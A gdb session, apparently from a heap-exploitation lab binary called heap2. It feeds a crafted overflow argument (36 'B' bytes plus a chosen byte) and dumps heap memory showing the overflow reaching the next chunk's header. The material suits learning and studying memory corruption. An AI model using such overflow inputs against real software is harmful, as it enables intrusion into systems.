 (gdb) r AAAAA $(python -c 'print("B"*36 + "\x65")' ) + CCCCC
Starting program: /home/zcruz/Desktop/heap2 AAAAA $(python -c 'print("B"*36 + "\x65")' ) + CCCCC
Breakpoint 2, 0x08048516 in main ()
(gdb) c
Continuing.
Breakpoint 1, 0x08048555 in main ()
(gdb) c
Continuing.
Breakpoint 3, 0x08048560 in main ()
(gdb) x/60x 0x804b000
0x804b000: 0x00000000 0x00000029 0x41414141 0x00000041
0x804b010: 0x00000000 0x00000000 0x00000000 0x00000000
0x804b020: 0x00000000 0x00000000 0x00000000 0x00000029
0x804b030: 0x42424242 0x42424242 0x42424242 0x42424242
0x804b040: 0x42424242 0x42424242 0x42424242 0x42424242
0x804b050: 0x42424242 0x00000065 0x0000002b 0x00000000
0x804b060: 0x00000000 0x00000000 0x00000000 0x00000000
0x804b070: 0x00000000 0x00000000 0x00000000 0x00020f89
0x804b080: 0x00000000 0x00000000 0x00000000 0x00000000
0x804b090: 0x00000000 0x00000000 0x00000000 0x00000000
0x804b0a0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804b0b0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804b0c0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804b0d0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804b0e0: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb)